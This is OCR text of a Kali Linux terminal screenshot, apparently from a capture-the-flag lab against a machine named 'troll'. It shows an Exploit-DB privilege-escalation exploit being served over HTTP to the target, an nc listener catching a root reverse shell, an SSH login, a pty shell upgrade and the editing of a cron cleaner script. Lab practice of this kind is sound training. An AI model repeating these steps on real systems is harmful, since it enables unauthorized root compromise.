 root@kali: /home/kali/Desktop
File Actions Edit View Help
Shellcodes: No Results
┌──(root💀kali)-[~/.ssh]
└─#
┌──(root💀kali)-[~/.ssh]
└─# locate linux/local/37292.c
/usr/share/exploitdb/exploits/linux/local/37292.c
┌──(root💀kali)-[~/.ssh]
└─# cd /home/kali/Desktop
┌──(root💀kali)-[/home/kali/Desktop]
└─# ls
1518.c 31347 40974.py dayu.so login.txt test.so y.txt
1518.o 37292.c auxlinux.sh for-007.jpg lol.pcap tiquan.so
31346.c 40847.cpp cve-2014-38.sh id.txt test.sh t.txt
┌──(root💀kali)-[/home/kali/Desktop]
└─# python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.10.151 - - [06/May/2023 01:35:28] "GET /37292.c HTTP/1.1" 200 -
10.10.10.151 - - [06/May/2023 01:39:59] "GET /37292.c HTTP/1.1" 200 -
10.10.10.151 - - [06/May/2023 01:40:25] "GET /37292.c HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root💀kali)-[/home/kali/Desktop]
└─# nc -tvlp 9999
listening on [any] 9999 ...
10.10.10.151: inverse host lookup failed: Unknown host
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.151] 33232
root@troll:~# whoami
whoami
root
root@troll:~#
root@kali: /home/kali/Desktop
File Actions Edit View Help
TIMES UP LOL!
Connection to 10.10.10.151 closed by remote host.
Connection to 10.10.10.151 closed.
┌──(root💀kali)-[/home/kali/Desktop]
└─# ssh overflow@10.10.10.151
overflow@10.10.10.151's password:
Welcome to Ubuntu 14.04.1 LTS (GNU/Linux 3.13.0-32-generic i68
* Documentation: https://help.ubuntu.com/
The programs included with the Ubuntu system are free software
the exact distribution terms for each program are described in
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permit
applicable law.
The programs included with the Ubuntu system are free software
the exact distribution terms for each program are described in
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permit
applicable law.
Last login: Fri May 5 20:14:31 2023 from 10.10.10.128
Could not chdir to home directory /home/overflow: No such file
$
$
$ python -c 'import pty; pty.spawn("/bin/bash")'
overflow@troll:/$ nano /lib/log/cleaner.py
└─#